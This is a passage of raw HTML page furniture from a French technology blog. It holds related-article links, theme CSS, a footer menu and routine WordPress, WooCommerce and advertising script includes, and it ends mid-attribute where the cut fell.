data-img-url="https://www.numereeks.com/wp-content/uploads/2019/01/Miracast-Android-696x391.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/tech/" class="td-post-category" >Technologie</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/les-meilleures-alternatives-a-miracast-pour-android/"  rel="bookmark" title="Les meilleures alternatives à Miracast pour Android">Les meilleures alternatives à Miracast pour Android</a></p></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/comment-bloquer-acces-sites-internet/"  rel="bookmark" class="td-image-wrap " title="Comment bloquer l&rsquo;accès à des sites Internet ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2022/04/shutterstock_2003182094-696x364.png"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/tech/ordinateur-portable/" class="td-post-category" >Ordinateur</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/comment-bloquer-acces-sites-internet/"  rel="bookmark" title="Comment bloquer l&rsquo;accès à des sites Internet ?">Comment bloquer l&rsquo;accès à des sites Internet ?</a></p></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/jouer-jeux-android-pc-mode-emploi/"  rel="bookmark" class="td-image-wrap " title="Jouer à des jeux Android sur PC : mode d&#8217;emploi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2021/02/pexels-garrett-morrow-682933-696x489.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/tech/ordinateur-portable/" class="td-post-category" >Ordinateur</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/jouer-jeux-android-pc-mode-emploi/"  rel="bookmark" title="Jouer à des jeux Android sur PC : mode d&#8217;emploi">Jouer à des jeux Android sur PC : mode d&#8217;emploi</a></p></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/quest-ce-que-com-surrogate-dans-windows-10/"  rel="bookmark" class="td-image-wrap " title="COM Surrogate (DllHost.exe) : Explication détaillée pour Windows 10 et 11" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2022/11/shutterstock_2149658841-696x391.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/tech/ordinateur-portable/" class="td-post-category" >Ordinateur</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/quest-ce-que-com-surrogate-dans-windows-10/"  rel="bookmark" title="COM Surrogate (DllHost.exe) : Explication détaillée pour Windows 10 et 11">COM Surrogate (DllHost.exe) : Explication détaillée pour Windows 10 et 11</a></p></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/pourquoi-faire-appel-agence-digitale/"  rel="bookmark" class="td-image-wrap " title="Pourquoi faire appel à une agence digitale ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2022/08/shutterstock_1785351035-696x391.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/entreprise/" class="td-post-category" >Entreprise</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/pourquoi-faire-appel-agence-digitale/"  rel="bookmark" title="Pourquoi faire appel à une agence digitale ?">Pourquoi faire appel à une agence digitale ?</a></p></div></div></div></div></div></div></div></div></div><div id="tdi_111" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_112  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_112,.tdi_112 .tdc-columns{min-height:0}.tdi_112,.tdi_112 .tdc-columns{display:block}.tdi_112 .tdc-columns{width:100%}.tdi_112:before,.tdi_112:after{display:table}@media (min-width:767px){.tdi_112.tdc-row-content-vert-center,.tdi_112.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_112.tdc-row-content-vert-bottom,.tdi_112.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_112.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_112.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_112{margin-left:-10px;margin-right:-10px}.tdi_112 .tdc-row-video-background-error,.tdi_112>.vc_column,.tdi_112>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}</style><div class="vc_column tdi_114  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_114{vertical-align:baseline}.tdi_114>.wpb_wrapper,.tdi_114>.wpb_wrapper>.tdc-elements{display:block}.tdi_114>.wpb_wrapper>.tdc-elements{width:100%}.tdi_114>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_114>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_115 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_115" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_115 .td-block-title>*{color:#ffffff!important}.tdi_115 .td-block-title>*:before,.tdi_115 .td-block-title>*:after{background-color:#3a3a3a!important}.tdi_115{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-bottom:20px!important}}</style><style>body .tdi_115 .td-block-title a,body .tdi_115 .td-block-title span{font-family:Oswald!important;font-size:20px!important;line-height:1!important;text-transform:uppercase!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Contact</span></h4></div></div></div></div></div></div><div id="tdi_116" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_117  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_117,.tdi_117 .tdc-columns{min-height:0}.tdi_117,.tdi_117 .tdc-columns{display:block}.tdi_117 .tdc-columns{width:100%}.tdi_117:before,.tdi_117:after{display:table}@media (min-width:767px){.tdi_117.tdc-row-content-vert-center,.tdi_117.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_117.tdc-row-content-vert-bottom,.tdi_117.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_117.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_117.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_117{margin-left:-10px;margin-right:-10px}.tdi_117 .tdc-row-video-background-error,.tdi_117>.vc_column,.tdi_117>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_117{padding-bottom:60px!important}.tdi_117 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_117{padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_117{padding-bottom:48px!important}}@media (max-width:767px){.tdi_117{padding-bottom:40px!important}}</style><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_119{vertical-align:baseline}.tdi_119>.wpb_wrapper,.tdi_119>.wpb_wrapper>.tdc-elements{display:block}.tdi_119>.wpb_wrapper>.tdc-elements{width:100%}.tdi_119>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_119>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_119{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_120 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_120" ><style>.tdi_120{padding-top:5px!important;padding-right:12px!important;padding-bottom:5px!important;padding-left:12px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:3px!important;padding-right:10px!important;padding-bottom:3px!important;padding-left:10px!important}}</style><style>.tdi_120{display:inline-block}.tdi_120 .tdb-logo-a,.tdi_120 h1{align-items:flex-start;justify-content:center}.tdi_120 .tdb-logo-svg-wrap{display:block}.tdi_120 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_120 .tdb-logo-img{max-width:30px}.tdi_120 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;font-size:10px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.5px!important;}.tdi_120 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Oswald!important;font-size:48px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_120 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_120 .tdb-logo-icon{top:0px;display:block}.tdi_120 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_120 .tdb-logo-img{max-width:220px}.tdi_120 .tdb-logo-text-title{font-size:42px!important;}.tdi_120 .tdb-logo-text-tagline{letter-spacing:-1px!important;}}</style><div class="tdi_120_rand_style td-element-style"><style>.tdi_120_rand_style{
background-color:#ffffff !important;
}</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.numereeks.com/" title="Media Numereeks"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img td-retina-data" data-retina="https://www.numereeks.com/wp-content/uploads/2023/08/logonumereeksfull-300x300.png" data-src="https://www.numereeks.com/wp-content/uploads/2023/08/cropped-logonumereeks.png.webp" alt="Logo Numereeks"  title="Media Numereeks"  width="512" height="512" /></span></a></div></div></div></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}.tdi_124{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_125 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_125"  style=" z-index: 999;"><style>.tdi_125{margin-right:-9px!important}@media(min-width:1141px){.tdi_125{display:inline-block!important}}@media (max-width:767px){.tdi_125{margin-right:0px!important;margin-left:-5px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-right:-5px!important;display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_125{display:inline-block!important}}</style><style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_125 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_125 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_125 .tdb-horiz-menu>li>a{color:#ffffff;font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_125 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_125 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_125 .tdb-horiz-menu>li.current-menu-item>a,.tdi_125 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_125 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_125 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_125 .tdb-horiz-menu>li:hover>a{color:#ea1717}.tdi_125 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_125 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_125 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_125 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_125 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_125 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_125 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_125 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_125 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_125 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ea1717}.tdi_125 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_125 .tdb-horiz-menu ul li>a{font-family:Montserrat!important}@media (min-width:768px) and (max-width:1018px){.tdi_125 .tdb-horiz-menu>li>a{padding:0 4px;font-size:10px!important}}</style><div id=tdi_125 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://www.numereeks.com/contact/"><div class="tdb-menu-item-text">Contact</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7422"><a href="https://www.numereeks.com/mentions-legales/"><div class="tdb-menu-item-text">Mentions légales</div></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="td-container"><meta name="getlinko-verify-code" content="getlinko-verify-0435853993387139e1dc0beee96faef44f329ca1"/></div> <script type="litespeed/javascript">window._nAdzq=window._nAdzq||[];(function(){window._nAdzq.push(["setIds","a0e610cbacf7ec7d"]);var e="https://notifpush.com/scripts/";var t=document.createElement("script");t.type="text/javascript";t.defer=!0;t.async=!0;t.src=e+"nadz-sdk.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)})()</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.numereeks.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="wpil-frontend-script-js-extra" type="litespeed/javascript">var wpilFrontend={"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"6297","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}}</script> <script id="yuzo-js-js-extra" type="litespeed/javascript">var yuzo_vars={"ajaxurl":"https:\/\/www.numereeks.com\/wp-admin\/admin-ajax.php","post_id":"6297","url":"https%3A%2F%2Fwww.numereeks.com%2Ftop-5-meilleures-plateformes-convertir-litecoin%2F","where_is":"single|singular","nonce":"ca40e8eda6","nonce2":"4cb2856d40","off_views":"1","off_views_logged":"1","is_logged":"0","allows_to_count_visits":"1","disabled_counter":null,"level_article":"medium"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/www.numereeks.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_27';tdbMenuItem.jqueryObj=jQuery('.tdi_27');tdbMenuItem.blockAtts='{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#172842","align_horiz":"content-horiz-left","menu_id":"7","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"800","f_elem_font_family":"394","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNjgwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIzMHB4IDI1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"394","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"800","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"394","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"800","meta_bg":"#ffffff","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"394","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"800","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_cat_font_weight":"700","f_cat_font_family":"394","title_txt":"#172842","title_txt_hover":"#e2687e","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#90a0af","cat_txt_hover":"#e2687e","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#ffbd4a","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjMwIn0=","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiMTUifQ==","mm_shadow_shadow_color":"rgba(22,35,58,0.1)","mm_elem_color":"#172842","mm_elem_color_a":"#e2687e","shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjIwIn0=","mm_border_size":"0","pag_bg":"#49c8d1","pag_h_bg":"#e2687e","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjE2In0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjQifQ==","sub_shadow_shadow_color":"rgba(22,35,58,0.1)","shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwibGFuZHNjYXBlIjoiMTAifQ==","shadow_shadow_color":"rgba(22,35,58,0.1)","pag_space":"20","sub_text_color":"#232e42","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-menu-thin-left","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMTcifQ==","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#ffbd4a","tds_menu_sub_active1-sub_color_h":"#fff3df","sub_color":"#172842","show_audio":"none","f_meta_font_family":"394","f_ex_font_family":"638","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#90a0af","author_txt_hover":"#e2687e","date_txt":"#90a0af","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#90a0af","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIyMHB4IDAgMTVweCAwIiwibGFuZHNjYXBlIjoiMTBweCAwIiwicG9ydHJhaXQiOiIxMHB4IDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI1NnB4IiwicG9ydHJhaXQiOiI0NXB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 